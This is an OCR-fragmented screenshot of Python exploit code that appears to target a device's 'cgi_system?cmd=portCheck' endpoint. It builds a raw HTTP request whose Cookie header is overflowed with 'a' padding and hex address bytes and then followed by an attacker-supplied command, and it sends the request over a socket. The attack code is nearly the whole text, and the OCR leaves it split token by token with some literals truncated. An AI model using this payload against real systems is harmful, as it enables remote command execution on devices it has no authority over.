
bin/cgi_system?cmd=portCheck 
HTTP/1.1\r\n'
+
'Host: '
+
 ip 
+
':'
+
 port 
+
'\r\n'
+
'Accept: */*\r\n'
+
'Cookie: 
PHPSESSID=982e6c010064b3878a4b793bfab8d2d2'
+
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
+
'\x34\x2e\x5e\x40\xaa\xaa\xaa\xaa\xbb\xbb\xb
+
 command 
+
'\r\n\r\n'
)
    sock
.
sendall
(
exec_request
)
    data 
=
 sock
.
recv
(
1024
)
    sock
.
close
(
)
# We should get a 500 Internal 